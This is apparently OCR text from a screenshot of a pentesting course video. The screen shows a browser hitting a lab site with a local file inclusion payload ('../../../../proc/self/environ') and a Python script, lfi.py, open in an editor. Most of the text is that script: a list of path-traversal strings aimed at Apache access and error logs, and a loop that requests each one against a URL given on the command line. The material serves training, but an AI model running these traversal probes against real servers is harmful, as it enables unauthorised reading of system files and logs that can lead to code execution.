 Shawar Khan - Security Researcher
Workspace 1 Workspace 2 9:40 pm root
Restore Session Pentesting course - G... http://shawar.../self/environ
shawartestlab.com/lfi/?file=../../../../proc/self/environ
root@shawarkhan: /media/root/Pen-Testing/coding
root@shawarkhan: /media/root/P... root@shawarkhan: /media/root/P... root@shawarkhan: /var/www/html/lfi
nano 2.6.3 File: lfi.py
../../../../../../../var/log/apache2/access_log
../../../../../../../var/log/apache/access.log
../../../../../../../var/log/apache2/access.log
../../../../../../../var/log/access_log
../../../../../../../var/log/access.log
../../../../../../../var/www/logs/error_log
../../../../../../../var/www/logs/error.log
../../../../../../../usr/local/apache/logs/error_log
../../../../../../../usr/local/apache/logs/error.log
../../../../../../../var/log/apache/error_log
../../../../../../../var/log/apache2/error_log
../../../../../../../var/log/apache/error.log
../../../../../../../var/log/apache2/error.log
../../../../../../../var/log/error_log
../../../../../../../var/log/error.log'''.splitlines()
for i in dirs:
u = requests.get(sys.argv[1]+str(i))
print 'Length: %s , Code: %s URL: %s'%(u.headers['Content-Length'],u.status_code,sys.argv[1]+str(i))
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line ^V Next Page
hacker Highlight All
Security Point.